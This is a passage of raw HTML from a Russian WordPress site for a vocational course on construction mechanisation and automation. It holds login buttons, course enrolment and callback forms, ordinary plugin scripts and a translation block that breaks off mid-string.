					 <p style='color:#000000; width: fit-content;'> или войдите с помощью</p><a   style='margin-left: 0px !important;  width: 200px !important;padding-top:15px !important;border-color: #4f71e8; padding-bottom:15px !important;margin-bottom: -5px !important;border-radius: 4px !important;border-color: rgba(79, 113, 232, 1);border-bottom-width: thin;' class='mo_btn mo_btn-mo mo_btn-block-inline mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img data-lazyloaded="1" src="[data-uri]" width="40" height="40" class='fa'  style='padding-top:9px !important; margin-top: 0' data-src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'><noscript><img width="40" height="40" class='fa'  style='padding-top:9px !important; margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Зайдите в учетную запись, используя Google</a><a   style='margin-left: 0px !important;width: 200px !important;padding-top:15px !important;padding-bottom:15px !important;margin-bottom: -5px !important;border-radius: 4px !important;' class='mo_btn mo_btn-mo mo_btn-block-inline mo_btn-social mo_btn-vk mo_btn-custom-dec login-button mo_btn_transform ' onClick="moOpenIdLogin('vkontakte','true');"> <i  class='fab fa-vk'  style='padding-top:9px !important; margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/vkontakte.png'></i>Зайдите в учетную запись, используя Vkontakte</a></div> <br>			</mo-openid-icons>
			<script>
				if ( !customElements.get( 'mo-openid-icons' ) ) {
					customElements.define( 'mo-openid-icons', class MoOpendIdIcons extends HTMLElement {
						constructor() {
							super()
						}
						connectedCallback() {
							const buttons = this.querySelectorAll( 'a' );
							buttons && buttons.forEach( ( socialBtn ) => {
								socialBtn.removeAttribute( 'style' )
								const svg = socialBtn.querySelector( 'svg' )
								svg && svg.removeAttribute( 'style' )

								const mofa = socialBtn.querySelector( 'img' )
								mofa && mofa.removeAttribute( 'style' )
							} );
						}
					} );
				}
			</script>
					<script>
			document.addEventListener( 'DOMContentLoaded', function() {
				var { __ } = wp.i18n;
				var loginModal = document.querySelector( '.tutor-modal.tutor-login-modal' );
				var errors = [];
				if ( loginModal && errors.length ) {
					loginModal.classList.add( 'tutor-is-active' );
				}
			} );
		</script>
		</div>
			</div>
		</div>
	</div>
</div>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        		<div data-elementor-type="popup" data-elementor-id="15798" class="elementor elementor-15798 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c41e1b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="c41e1b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-015d1d1" data-id="015d1d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f74fd0d edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="f74fd0d" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f23005-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#wpcf7-f23005-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23005" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23005-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Запись на курс<br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Механизация и автоматизация строительства" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/" /></span><span class="wpcf7-form-control-wrap bitrixid" data-name="bitrixid"><input type="text" name="bitrixid" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="15241" /></span><span class="wpcf7-form-control-wrap artikul" data-name="artikul"><input type="text" name="artikul" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="12812" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-955"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Номер телефона" value="" type="tel" name="tel-955" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться на курс" /><br />
	<div class="loading-text">
	</div><br />
<script type="text/javascript"> 
jQuery(
 function( $ ) {
 $( document ).on(
 'elementor/popup/show',
 function ( event, id, instance ) {
 $( 'input[type="tel"]' )
 .inputmask('9-(999)-999-99-99',{placeholder: '_'});
 }
 ); 
 }
);
</script><br />
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 ym(89819391, 'reachGoal', 'zakaz-course');
}, false );
</script>
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="17426" class="elementor elementor-17426 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c31a5c elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="4c31a5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81a7a1d" data-id="81a7a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b417a edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="49b417a" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f5840-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#wpcf7-f5840-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5840" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5840-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h3 class="form-title">Заказать обратный звонок
</h3>
<div class="pole">
	<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Механизация и автоматизация строительства" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/" /></span>
	</p>
</div>
<h6 class="form-subtitle">Оставьте, пожалуйста, свой номер телефона и мы свяжемся с вами в рабочее время
</h6>
<p><span class="wpcf7-form-control-wrap" data-name="names"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="names" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="phone" /></span>
</p>
<div class="pole">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Мы перезвоним" />
</p>
<p><script type="text/javascript"> 
jQuery(document).ready(function($) {
 $('input[type="tel"]').inputmask("9-(999)-999-99-99",{placeholder:"_"});
});
</script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="22900" class="elementor elementor-22900 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a8403c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="6a8403c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-515883c1" data-id="515883c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aac0133 edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="6aac0133" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f22901-o4" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#wpcf7-f22901-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="22901" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22901-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Запись (очно) <br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Механизация и автоматизация строительства" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-908"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-908" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться на курс" />
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://uchiprof.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='elementor-post-2387-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-2387.css' media='all' />
<link rel='stylesheet' id='elementor-post-7450-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-7450.css' media='all' />
<link rel='stylesheet' id='elementor-post-18403-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-18403.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elementor-post-6417-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-6417.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css' media='all' />
<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.6.8' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css' media='all' />
<link rel='stylesheet' id='elementor-post-17426-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-17426.css' media='all' />
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/polyfill/intersection-observer.min.js" id="intersection-observer-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://uchiprof.ru/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script id="cf7_notie-js-extra">
var cf7_notie_vars = {"alert_color_success_background":"","alert_color_warning_background":"","alert_color_error_background":""};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-notie/public/js/notie.js" id="cf7_notie-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/js/cf7simplepopup-core.js" id="cf7simplepopup-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/js/sweetalert2.all.min.js" id="sweetalert-js"></script>
<script id="isw-frontend-js-extra">
var isw_vars = {"ajax":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"9616800943","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/insight-swatches/assets/js/frontend.min.js" id="isw-frontend-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/tinymce/tinymce.min.js" id="tutor-tiny-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.min.js" id="tutor-tinymce-codesample-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/tinymce/code.plugin.min.js" id="tutor-tinymce-code-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js" id="tutor-prism-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/prism/script.js" id="tutor-prism-script-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="tutor-pro-front-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor-pro", {"translation-revision-date":"2024-11-09 08:41+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/front.js","domain":"tutor-pro","locale_data":{"tutor-pro":{"":{"domain":"","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);"},"Something went wrong, please try again!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Something went wrong":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"Days":["\u0414\u043d\u0438"],"Hours":["\u0427\u0430\u0441\u043e\u0432"],"Seconds":["\u0421\u0435\u043a\u0443\u043d\u0434"],"Minutes":["\u041c\u0438\u043d\u0443\u0442"],"Success!":["\u0412\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e!"],"Failed":["\u041d\u0435\u0437\u0430\u0447\u0435\u0442"],"Invalid e-mail address":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 e-mail \u0430\u0434\u0440\u0435\u0441."],"Search...":["\u041f\u043e\u0438\u0441\u043a..."],"Assignment: ":["\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435: "],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c "],"Deadline: ":["\u041a\u0440\u0430\u0439\u043d\u0438\u0439 \u0441\u0440\u043e\u043a: "],"Unlocked on: ":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e: "],"Unlock Date: ":["\u0414\u0430\u0442\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438: "],"No data found in this section":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b"],"Something went wrong, please try again after refreshing page":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Bundle creation failed":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0430\u043a\u0435\u0442"],"Error!":["\u041e\u0448\u0438\u0431\u043a\u0430!"],"Success":["\u0423\u0441\u043f\u0435\u0448\u043d\u043e"],"Search students":["\u041f\u043e\u0438\u0441\u043a \u0443\u0447\u0435\u043d\u0438\u043a\u043e\u0432"],"Please add 1 or more character":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 1 \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"Do you want to import students from this Classroom?":["\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0443\u0447\u0430\u0449\u0438\u0445\u0441\u044f \u0438\u0437 \u044d\u0442\u043e\u0433\u043e \u041a\u043b\u0430\u0441\u0441\u0430?"],"This is not recommended for paid courses as importing will skip the payment procedure.":["\u042d\u0442\u043e \u043d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u043a\u0443\u0440\u0441\u043e\u0432, \u0442\u0430\u043a \u043a\u0430\u043a \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043e\u043f\u043b\u0430\u0442\u044b \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u043f\u0443\u0449\u0435\u043d\u0430."],"Yes, Import Student":["\u0414\u0430, \u0438\u043c\u043f\u043e\u0440\u0442\u043d\u044b\u0439 \u0441\u0442\u0443\u0434\u0435\u043d\u0442"],"Do you want to remove this course from the system?":["\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u0443\u0440\u0441 \u0438\u0437 \u0441\u0438\u0441\u0442\u0435\u043c\u044b?"],"This will not delete it from Google Classroom, it will only remove the connection.":["\u042d\u0442\u043e \u043d\u0435 \u0443\u0434\u0430\u043b\u0438\u0442 \u0435\u0433\u043e \u0438\u0437 Google Classroom, \u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u0434\u0430\u043b\u0438\u0442 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435."],"Yes, Delete Course":["\u0414\u0430, \u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u0443\u0440\u0441"],"Something went wrong, please refresh the page & try again!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443!"],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"Something went wrong, please try after refreshing page":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Validation Error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Google meet created successfully":["Google\u00a0\u0432\u0441\u0442\u0440\u0435\u0447\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0430"],"Google meet updated successfully":["Google\u00a0\u0432\u0441\u0442\u0440\u0435\u0447\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Invalid file type!":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430!"],"Something went wrong, please try again":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437"],"New Grade Added":["\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441"],"Operation failed":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c"],"Minimum Percentile must be lower then the Maximum Percentile":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438\u043b\u044c \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u043d\u0438\u0436\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438\u043b\u044f"],"Grade updated":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Authentication Processed":["\u0410\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u0430"],"Please wait...":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435..."],"Authentication success":["\u0423\u0441\u043f\u0435\u0445 